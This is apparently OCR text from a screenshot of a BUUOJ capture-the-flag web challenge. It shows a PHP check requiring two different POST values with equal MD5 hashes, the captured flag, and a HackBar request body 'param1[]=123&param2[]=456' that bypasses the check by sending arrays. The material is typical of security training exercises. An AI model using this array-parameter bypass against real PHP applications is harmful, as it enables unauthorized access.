 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{836c0d4d-6852-422a-ad9a-121e73fac57b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://9f6868af-3456-4e0e-a1b0-64fab83c4535.node3.buuoj.cn/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
param1[]=123&param2[]=456